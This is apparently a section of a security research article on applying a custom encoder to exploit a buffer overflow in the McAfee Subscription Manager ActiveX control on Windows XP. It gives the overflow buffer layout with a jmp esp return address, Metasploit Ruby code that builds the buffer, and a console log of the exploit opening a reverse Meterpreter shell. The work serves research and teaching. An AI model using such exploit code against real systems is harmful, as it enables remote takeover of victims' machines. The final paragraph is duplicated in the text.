| Current | v9 | v8 | v7 | v6 | v5 | v4 | v3 | v2 | v1 | All | About |
Applying the Encoder
The whole reason that this encoder was originally needed was to take advantage of the vulnerability in the McAfee Subscription Manager ActiveX control. Now that the encoder has been implemented, all that's left is to try it out and see if it works. To test this against a Windows XP SP0 target, the overflow buffer might be constructed as follows.
First, a string of 2972 random text characters must be generated. The return address should follow the random character string. An example of a valid return address for this target is 0x7605122f which is the location of a jmp esp instruction in shell32.dll. Immediately following the return address in the overflow buffer should be a series of five instructions:
00000000 60 pusha 00000001 6A01 push byte +0x1 00000003 6A01 push byte +0x1 00000005 6A01 push byte +0x1 00000007 61 popa
The purpose of this series of instructions is to cause the value of esp at the time that the pusha occurs to be popped into the ecx register. As the reader should recall, the ecx register is used as the base address for the decoder stub. However, since esp doesn't actually point to the base address of the decoder stub, the encoder must be informed that 8 extra bytes must be added to ecx when accounting for the extra offset into the encoded data blocks. This is conveyed by setting the BufferOffset value to 8. After these five instructions should come the encoded version of the payload. To better visualize this, consider the following snippet from the exploit:
buf =
Rex::Text.rand_text(2972, payload_badchars) +
[ ret ].pack('V') +
"\x60" + # pusha
"\x6a" + Rex::Text.rand_char(payload_badchars) + # push byte 0x1
"\x6a" + Rex::Text.rand_char(payload_badchars) + # push byte 0x1
"\x6a" + Rex::Text.rand_char(payload_badchars) + # push byte 0x1
"\x61" + # popa
p.encoded
With the overflow buffer ready to go, the only thing left to do is fire off the an exploit attempt by having the machine browse to the malicious website:
msf exploit(mcafee_mcsubmgr_vsprintf) > exploit [*] Started reverse handler [*] Using URL: http://x.x.x.3:8080/foo [*] Server started. [*] Exploit running as background job. msf exploit(mcafee_mcsubmgr_vsprintf) > [*] Transmitting intermediate stager for over-sized stage...(89 bytes) [*] Sending stage (2834 bytes) [*] Sleeping before handling stage... [*] Uploading DLL (73739 bytes)... [*] Upload completed. [*] Meterpreter session 1 opened (x.x.x.3:4444 -> x.x.x.105:2010) msf exploit(mcafee_mcsubmgr_vsprintf) > sessions -i 1 [*] Starting interaction with 1... meterpreter >

Figure ![[*]](images/html/crossref.png) provides an example of what the encoded form
might look like on the wire. The example is highlighted starting at
the pusha instruction found in the exploit. The first
instruction of the actual decoder stub is found eight bytes after
the pusha.
provides an example of what the encoded form
might look like on the wire. The example is highlighted starting at
the pusha instruction found in the exploit. The first
instruction of the actual decoder stub is found eight bytes after
the pusha.